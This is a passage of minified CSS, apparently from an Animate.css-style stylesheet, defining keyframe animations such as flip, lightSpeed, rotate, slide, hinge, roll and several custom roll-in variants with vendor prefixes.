translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) 